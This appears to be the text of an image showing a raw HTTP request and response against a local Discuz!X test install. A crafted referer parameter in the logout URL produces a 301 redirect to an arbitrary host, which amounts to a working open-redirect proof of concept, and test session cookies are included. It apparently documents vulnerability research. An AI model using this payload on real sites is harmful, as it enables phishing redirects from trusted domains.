 GET
/dz/DiscuzX/upload/member.php?mod=logging&action=logout&referer=//s%23%40192.168.163.131&quickforw
ard=1 HTTP/1.1
Host: www.a.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: xpdn_2132_saltkey=YM8smKLm; xpdn_2132_lastvisit=1628660113; xpdn_2132_sid=Zk6zfW;
xpdn_2132_lastact=1628668836%09misc.php%09patch;
xpdn_2132_ulastactivity=57d3WhnY2YSc7ERbSR91vggM4Kz5G%2BX3qsbo6axGiNIdkWoK82kB;
xpdn_2132_auth=4f88tvJ6zR29hRGfrhicH6PNvW%2BOrjUSJ7h5HQ8GV036GWqXHT%2BlGbupbZQXgepLUdKgY3EqptE7c4b
H47h9; xpdn_2132_nofavfid=1; xpdn_2132_home_diymode=1;
xpdn_2132_st_t=1%7C1628665719%7Cd19fed4af0720a04c6d061f16721929f;
xpdn_2132_forum_lastvisit=D_2_1628665717; xpdn_2132_visitedfid=2; xpdn_2132_smile=1D1;
xpdn_2132_seccode=2.297156829a5de4a45d; xpdn_2132_editormode_e=1; XDEBUG_SESSION=13904;
xpdn_2132_onlineusernum=2; xpdn_2132_sendmail=1; xpdn_2132_checkpm=1
Upgrade-Insecure-Requests: 1
HTTP/1.1 301 Moved Permanently
Date: Wed, 11 Aug 2021 15:29:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Set-Cookie: xpdn_2132_sid=SOj1S2; expires=Thu, 12-Aug-2021 15:29:18 GMT; Max-Age=86400; path=/
Set-Cookie: xpdn_2132_lip=127.0.0.1%2C1628695753; path=/
Set-Cookie: xpdn_2132_lastact=1628695758%09member.php%09logging; expires=Thu, 12-Aug-2021
15:29:18 GMT; Max-Age=86400; path=/
Time: 123
location: //s#@192.168.163.131
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8